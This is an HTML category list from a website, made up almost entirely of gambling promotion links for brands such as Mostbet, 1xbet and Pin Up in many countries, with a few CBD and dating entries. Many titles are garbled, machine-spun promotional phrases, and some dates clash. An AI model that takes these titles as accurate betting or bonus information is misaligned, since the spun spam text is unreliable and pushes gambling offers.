	<li class="cat-item cat-item-190"><a href="http://onewayskillfoundation.in/category/mostbet-365-peru-2024-mostbet-o-mostbet-descubre-el-ganador-957/">&quot;mostbet 365 Perú 2024 ️: ¿mostbet O Mostbet? Descubre El Ganador&quot; &#8211; 917</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://onewayskillfoundation.in/category/mostbet-promo-code-get-out-of-bed-to-500-within-bonus-bets-at-sign-up-771/">&quot;mostbet Promo Code Get Out Of Bed To $500 Within Bonus Bets At Sign Up &#8211; 692</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://onewayskillfoundation.in/category/mostbet-sports-betting-enhance-your-odds-mz-707/">&quot;mostbet Sports Betting Enhance Your Odds Mz &#8211; 380</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://onewayskillfoundation.in/category/the-super-league-bets-guide-odds-method-amp-faq-34/">&quot;The Super League Bets Guide, Odds, Method &amp; Faq &#8211; 940</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://onewayskillfoundation.in/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://onewayskillfoundation.in/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://onewayskillfoundation.in/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://onewayskillfoundation.in/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://onewayskillfoundation.in/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://onewayskillfoundation.in/category/1win-casino-386/">1win Casino 386</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://onewayskillfoundation.in/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://onewayskillfoundation.in/category/1win-chile-697/">1win Chile 697</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://onewayskillfoundation.in/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://onewayskillfoundation.in/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://onewayskillfoundation.in/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://onewayskillfoundation.in/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://onewayskillfoundation.in/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://onewayskillfoundation.in/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://onewayskillfoundation.in/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://onewayskillfoundation.in/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://onewayskillfoundation.in/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://onewayskillfoundation.in/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://onewayskillfoundation.in/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://onewayskillfoundation.in/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://onewayskillfoundation.in/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://onewayskillfoundation.in/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://onewayskillfoundation.in/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://onewayskillfoundation.in/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://onewayskillfoundation.in/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://onewayskillfoundation.in/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://onewayskillfoundation.in/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://onewayskillfoundation.in/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://onewayskillfoundation.in/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://onewayskillfoundation.in/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://onewayskillfoundation.in/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://onewayskillfoundation.in/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://onewayskillfoundation.in/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://onewayskillfoundation.in/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://onewayskillfoundation.in/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://onewayskillfoundation.in/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://onewayskillfoundation.in/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://onewayskillfoundation.in/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://onewayskillfoundation.in/category/20-bet-437/">20 Bet 437</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://onewayskillfoundation.in/category/20bet-casino-959/">20bet Casino 959</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://onewayskillfoundation.in/category/20bet-casino-logowanie-398/">20bet Casino Logowanie 398</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://onewayskillfoundation.in/category/20bet-pl-521/">20bet Pl 521</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://onewayskillfoundation.in/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://onewayskillfoundation.in/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://onewayskillfoundation.in/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://onewayskillfoundation.in/category/7games-bet-75/">7games Bet 75</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://onewayskillfoundation.in/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://onewayskillfoundation.in/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://onewayskillfoundation.in/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://onewayskillfoundation.in/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://onewayskillfoundation.in/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://onewayskillfoundation.in/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://onewayskillfoundation.in/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://onewayskillfoundation.in/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://onewayskillfoundation.in/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://onewayskillfoundation.in/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://onewayskillfoundation.in/category/aviator-igra-1xbet-ckachat-aviator-igra-v-kazaxctane-49/">Aviator Игра 1xbet Скачать Авиатор Игра В Казахстане &#8211; 222</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://onewayskillfoundation.in/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://onewayskillfoundation.in/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://onewayskillfoundation.in/category/b1-bet-bonus-941/">B1 Bet Bonus 941</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://onewayskillfoundation.in/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://onewayskillfoundation.in/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://onewayskillfoundation.in/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://onewayskillfoundation.in/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://onewayskillfoundation.in/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://onewayskillfoundation.in/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://onewayskillfoundation.in/category/bc-crash-game-897/">Bc Crash Game 897</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://onewayskillfoundation.in/category/bdm-bet-casino-459/">Bdm Bet Casino 459</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://onewayskillfoundation.in/category/bdm-bet-casino-490/">Bdm Bet Casino 490</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://onewayskillfoundation.in/category/bdmbet-casino-338/">Bdmbet Casino 338</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://onewayskillfoundation.in/category/bdmbet-casino-avis-981/">Bdmbet Casino Avis 981</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://onewayskillfoundation.in/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://onewayskillfoundation.in/category/bet20-casino-695/">Bet20 Casino 695</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://onewayskillfoundation.in/category/bet20-casino-952/">Bet20 Casino 952</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://onewayskillfoundation.in/category/betandreas-app-83/">Betandreas App 83</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://onewayskillfoundation.in/category/betbarter-login-427/">Betbarter Login 427</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://onewayskillfoundation.in/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://onewayskillfoundation.in/category/betnacional-aposta-310/">Betnacional Aposta 310</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://onewayskillfoundation.in/category/betonred-sport-351/">Betonred Sport 351</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://onewayskillfoundation.in/category/betsafe-casino-659/">Betsafe Casino 659</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://onewayskillfoundation.in/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://onewayskillfoundation.in/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://onewayskillfoundation.in/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://onewayskillfoundation.in/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://onewayskillfoundation.in/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://onewayskillfoundation.in/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://onewayskillfoundation.in/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://onewayskillfoundation.in/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://onewayskillfoundation.in/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://onewayskillfoundation.in/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://onewayskillfoundation.in/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://onewayskillfoundation.in/category/casino-online-889/">Casino Online 889</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://onewayskillfoundation.in/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://onewayskillfoundation.in/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://onewayskillfoundation.in/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://onewayskillfoundation.in/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://onewayskillfoundation.in/category/casino-vegasino-352/">Casino Vegasino 352</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://onewayskillfoundation.in/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://onewayskillfoundation.in/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://onewayskillfoundation.in/category/cbd-vs-hemp-oil-304/">Cbd Vs Hemp Oil 304</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://onewayskillfoundation.in/category/cheltenham-rare-metal-cup-betting-suggestions-which-bookie-343/">Cheltenham Rare Metal Cup Betting Suggestions » Which Bookie &#8211; 80</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://onewayskillfoundation.in/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://onewayskillfoundation.in/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://onewayskillfoundation.in/category/dafabet-cricket-262/">Dafabet Cricket 262</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://onewayskillfoundation.in/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://onewayskillfoundation.in/category/exactly-how-to-be-capable-to-estimate-ethereum-gas-fees-788/">Exactly How To Be Capable To Estimate Ethereum Gas Fees &#8211; 675</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://onewayskillfoundation.in/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://onewayskillfoundation.in/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://onewayskillfoundation.in/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://onewayskillfoundation.in/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://onewayskillfoundation.in/category/gratogana-bono-798/">Gratogana Bono 798</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://onewayskillfoundation.in/category/gratogana-movil-622/">Gratogana Movil 622</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://onewayskillfoundation.in/category/gugobet-india-161/">Gugobet India 161</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://onewayskillfoundation.in/category/hemp-oil-vs-cbd-409/">Hemp Oil Vs Cbd 409</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://onewayskillfoundation.in/category/hot-news/">Hot News</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://onewayskillfoundation.in/category/how-to-get-crypto-wallet-522/">How To Get Crypto Wallet 522</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://onewayskillfoundation.in/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://onewayskillfoundation.in/category/is-mostbet-legal-in-america-browsing-through-the-legal-landscape-334/">Is Mostbet Legal In America? Browsing Through The Legal Landscape &#8211; 684</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://onewayskillfoundation.in/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://onewayskillfoundation.in/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://onewayskillfoundation.in/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://onewayskillfoundation.in/category/kudos-casino-no-deposit-bonus-64/">Kudos Casino No Deposit Bonus 64</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://onewayskillfoundation.in/category/kudos-casino-no-deposit-bonus-codes-824/">Kudos Casino No Deposit Bonus Codes 824</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://onewayskillfoundation.in/category/latin-dating-tips/">latin dating tips</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://onewayskillfoundation.in/category/lemon-casino-wyplata-na-revolut-370/">Lemon Casino Wyplata Na Revolut 370</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://onewayskillfoundation.in/category/login-amp-sign-up-on-the-internet-to-join-mostbet-casino-592/">Login &amp; Sign Up On The Internet To Join Mostbet Casino &#8211; 337</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://onewayskillfoundation.in/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://onewayskillfoundation.in/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://onewayskillfoundation.in/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://onewayskillfoundation.in/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://onewayskillfoundation.in/category/megapari-bet-92/">Megapari Bet 92</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://onewayskillfoundation.in/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://onewayskillfoundation.in/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://onewayskillfoundation.in/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://onewayskillfoundation.in/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://onewayskillfoundation.in/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://onewayskillfoundation.in/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://onewayskillfoundation.in/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://onewayskillfoundation.in/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://onewayskillfoundation.in/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://onewayskillfoundation.in/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://onewayskillfoundation.in/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://onewayskillfoundation.in/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://onewayskillfoundation.in/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://onewayskillfoundation.in/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://onewayskillfoundation.in/category/mostbet-bangladesh-bet-online-site-932/">Mostbet Bangladesh Bet Online Site &#8211; 251</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://onewayskillfoundation.in/category/mostbet-benefit-code-arizona-assert-200-or-1k-first-bet-today-946/">Mostbet Benefit Code Arizona: Assert $200 Or $1k First Bet Today &#8211; 593</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://onewayskillfoundation.in/category/mostbet-bonus-code-pa-nc-dimers-update-state-150-bonus-gamble-for-mlb-in-addition-to-college-football-odds-this-tuesday-512/">Mostbet Bonus Code Pa + Nc Dimers Update: State $150+ Bonus Gamble For Mlb In Addition To College Football Odds This Tuesday &#8211; 345</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://onewayskillfoundation.in/category/mostbet-casino-brings-southern-africa-slot-games-to-savor-online-645/">Mostbet Casino Brings Southern Africa Slot Games To Savor Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://onewayskillfoundation.in/category/mostbet-cheltenham-offer-bet-10-get-30-in-free-bets-689/">Mostbet Cheltenham Offer Bet £10 Get £30 In Free Bets &#8211; 250</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://onewayskillfoundation.in/category/mostbet-elektroniske-wedden-ufc-tips-627/">Mostbet Elektroniske Wedden Ufc Tips &#8211; 541</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://onewayskillfoundation.in/category/mostbet-game-wikipedia-409/">Mostbet Game Wikipedia &#8211; 340</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://onewayskillfoundation.in/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://onewayskillfoundation.in/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://onewayskillfoundation.in/category/mostbet-grand-national-offer-you-75-29-assured-profit-269/">Mostbet Grand National Offer You £75 29 Assured Profit &#8211; 437</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://onewayskillfoundation.in/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://onewayskillfoundation.in/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://onewayskillfoundation.in/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://onewayskillfoundation.in/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://onewayskillfoundation.in/category/mostbet-login-398/">Mostbet Login 398</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://onewayskillfoundation.in/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://onewayskillfoundation.in/category/mostbet-of-india-gambling-and-on-the-internet-casino-login-194/">Mostbet Of India: Gambling And On The Internet Casino Login &#8211; 563</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://onewayskillfoundation.in/category/mostbet-official-website-914/">Mostbet Official Website 914</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://onewayskillfoundation.in/category/mostbet-ordered-to-be-able-to-refund-519k-to-customers-who-that-paid-less-as-compared-to-they-were-permitted-on-sports-bets-302/">Mostbet Ordered To Be Able To Refund $519k To Customers Who That Paid Less As Compared To They Were Permitted On Sports Bets &#8211; 118</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://onewayskillfoundation.in/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://onewayskillfoundation.in/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://onewayskillfoundation.in/category/mostbet-promo-code-acquire-a-150-reward-with-code-365bv4-202/">Mostbet Promo Code Acquire A $150 Reward With Code 365bv4 &#8211; 579</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://onewayskillfoundation.in/category/mostbet-reviews-read-consumer-service-reviews-associated-with-www-mostbet-apresentando-2-of-176-531/">Mostbet Reviews Read Consumer Service Reviews Associated With Www Mostbet Apresentando 2 Of 176 &#8211; 567</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://onewayskillfoundation.in/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://onewayskillfoundation.in/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://onewayskillfoundation.in/category/mostbet-slovenija-25-bonus-nova-povezava-100-deluje-863/">Mostbet Slovenija 25 Bonus Nova Povezava 100% Deluje &#8211; 590</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://onewayskillfoundation.in/category/mostbet-slovenija-twenty-five-bonus-nova-povezava-100-deluje-296/">Mostbet Slovenija Twenty-five Bonus Nova Povezava 100% Deluje &#8211; 193</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://onewayskillfoundation.in/category/mostbet-sportsbook-evaluation-welcome-offer-amp-top-options-839/">Mostbet Sportsbook Evaluation Welcome Offer &amp; Top Options &#8211; 488</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://onewayskillfoundation.in/category/mostbet-to-the-north-carolina-bonus-code-rotonc-1000-very-first-bet-safety-net-861/">Mostbet To The North Carolina Bonus Code Rotonc: $1000 Very First Bet Safety Net &#8211; 925</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://onewayskillfoundation.in/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://onewayskillfoundation.in/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://onewayskillfoundation.in/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://onewayskillfoundation.in/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://onewayskillfoundation.in/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://onewayskillfoundation.in/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://onewayskillfoundation.in/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://onewayskillfoundation.in/category/niche-video-games-at-ozwin-casino-226/">Niche Video Games At Ozwin Casino &#8211; 784</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://onewayskillfoundation.in/category/novibet-entrar-966/">Novibet Entrar 966</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://onewayskillfoundation.in/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://onewayskillfoundation.in/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://onewayskillfoundation.in/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://onewayskillfoundation.in/category/ozwin-casino-no-deposit-bonus-codes-june-2025-tens-of-thousands-21/">Ozwin Casino No Deposit Bonus Codes June 2022 Tens Of Thousands &#8211; 76</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://onewayskillfoundation.in/category/ozwin-casino-simply-no-down-payment-reward-codes-%e1%90%88-400-up-to-become-in-a-position-to-4000-one-hundred-free-spins-572/">Ozwin Casino Simply No Down Payment Reward Codes ᐈ 400% Up To Become In A Position To $4000 + One Hundred Free Spins &#8211; 71</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://onewayskillfoundation.in/category/ozwin-no-deposit-bonus-codes-2025-responsible-gambling-673/">Ozwin No Deposit Bonus Codes 2023 Responsible Gambling &#8211; 782</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://onewayskillfoundation.in/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://onewayskillfoundation.in/category/parimatch-bet-403/">Parimatch Bet 403</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://onewayskillfoundation.in/category/partycasino-bono-918/">Partycasino Bono 918</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://onewayskillfoundation.in/category/partycasino-bonus-code-10e-641/">Partycasino Bonus Code 10€ 641</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://onewayskillfoundation.in/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://onewayskillfoundation.in/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://onewayskillfoundation.in/category/pin-up-517/">Pin Up 517</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://onewayskillfoundation.in/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://onewayskillfoundation.in/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://onewayskillfoundation.in/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://onewayskillfoundation.in/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://onewayskillfoundation.in/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://onewayskillfoundation.in/category/play-croco-544/">Play Croco 544</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://onewayskillfoundation.in/category/play-croco-casino-australia-741/">Play Croco Casino Australia 741</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://onewayskillfoundation.in/category/playcroco-app-839/">Playcroco App 839</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://onewayskillfoundation.in/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://onewayskillfoundation.in/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://onewayskillfoundation.in/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://onewayskillfoundation.in/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://onewayskillfoundation.in/category/premier-league-offer-60-1-cole-palmer-to-report-vs-liverpool-together-with-mostbet-584/">Premier League Offer: 60 1 Cole Palmer To Report Vs Liverpool Together With Mostbet &#8211; 837</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://onewayskillfoundation.in/category/premier-league-predictions-amp-best-bets-manchester-combined-and-manchester-metropolis-both-to-lose-football-news-903/">Premier League Predictions &amp; Best Bets: Manchester Combined And Manchester Metropolis Both To Lose? Football News &#8211; 199</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://onewayskillfoundation.in/category/qizilbilet/">Qizilbilet</a>
</li>
